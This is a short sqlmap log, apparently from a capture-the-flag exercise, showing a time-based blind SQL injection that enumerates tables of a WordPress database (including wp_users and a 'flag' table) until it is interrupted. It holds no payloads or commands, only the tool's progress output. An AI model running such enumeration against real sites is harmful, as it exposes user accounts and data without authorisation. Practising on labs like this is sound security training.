 ---
[01:46:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.33
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[01:46:54] [INFO] fetching tables for database: 'wordpress'
[01:46:54] [INFO] fetching number of tables for database 'wordpress'
[01:46:54] [INFO] resumed: 34
[01:46:54] [INFO] resumed: wp_statistics_useronline
[01:46:54] [INFO] resumed: wp_postmeta
[01:46:54] [INFO] resumed: wp_statistics_visit
[01:46:54] [INFO] resumed: wp_options
[01:46:54] [INFO] resuming partial value: wp_termm
[01:46:54] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (d
one)
[01:46:59] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prev
ent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[01:47:15] [INFO] adjusting time delay to 2 seconds due to good response times
eta
[01:47:27] [INFO] retrieved: wp_learnpress_section_items
[01:50:39] [INFO] retrieved: wp_usermeta
[01:51:38] [INFO] retrieved: wp_learnpress_order_items
[01:54:39] [INFO] retrieved: flag
[01:55:08] [INFO] retrieved: wp_users
[01:56:19] [INFO] retrieved: wp_commentmeta
[01:57:43] [INFO] retrieved: wp_statistics_visitor_relati^C